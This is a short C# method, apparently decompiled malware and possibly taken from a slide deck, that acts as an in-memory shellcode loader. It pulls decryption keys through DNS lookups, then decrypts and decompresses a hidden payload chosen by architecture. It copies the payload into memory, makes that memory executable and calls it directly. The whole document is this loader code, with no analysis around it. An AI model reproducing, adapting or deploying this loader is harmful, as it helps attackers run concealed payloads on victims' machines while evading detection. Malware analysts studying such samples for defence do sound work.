 private void Initiate()
{
    UTF8Encoding expr_05 = new UTF8Encoding();
    byte[] bytes = expr_05.GetBytes(Service.DnsQuery(""));
    byte[] bytes2 = expr_05.GetBytes(Service.DnsQuery());
    string s = (IntPtr.Size == 4) ? Resources.System : Resources.Kernel;
    byte[] array = Service.Decompress(Service.Decrypt(bytes, bytes2, Convert.FromBase64String(s)));
    IntPtr intPtr = Service.VirtualAlloc(IntPtr.Zero, array.Length, 12288u, 4u);
    Marshal.Copy(array, 0, intPtr, array.Length);
    int dwSize = array.Length;
    uint num = 0u;
    Service.VirtualProtect(intPtr, dwSize, 32u, out num);
    ((Service.GetEntryPoint)Marshal.GetDelegateForFunctionPointer(intPtr, typeof(Service.GetEntryPoint)))();
    Service.VirtualFree(intPtr, dwSize, 49152u);
}